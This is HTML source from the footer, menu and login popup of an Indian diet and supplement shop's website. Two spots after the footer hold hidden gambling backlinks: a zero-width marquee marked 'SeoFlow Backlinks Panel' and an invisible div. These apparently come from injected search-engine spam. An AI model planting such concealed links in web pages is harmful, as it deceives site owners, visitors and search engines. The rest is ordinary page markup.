        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<!-- -------------------------- -->
<!-- Panel-Verified-Integration -->
<!-- -------------------------- -->
<!-- SeoFlow  Backlinks  Panel  -->
<!-- -------------------------- -->
<span id="panel-verification-token" style="display:none;" data-verified="true"></span>
 <marquee style='position:absolute;width:0px;'>
    <a href="https://dogspotted.com/">casibom</a> |     <a href="https://www.waterwatchpenang.org/">primebahis</a> |     <a href="https://cyraacs.com/">casibom</a> |     <a href="https://dakartimes.net/">pusulabet</a> | 
 </marquee> 
 <div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none; visibility:hidden; opacity:0; pointer-events:none;"><a href="https://biocarioca.com.br/" rel="nofollow">cratosroyalbet</a> <a href="https://www.forcesportstherapy.com/" rel="nofollow">vaycasino</a> </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/ash-gourd-mint-juice-recipe.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="de6a33881e" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/ash-gourd-and-mint-juice/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

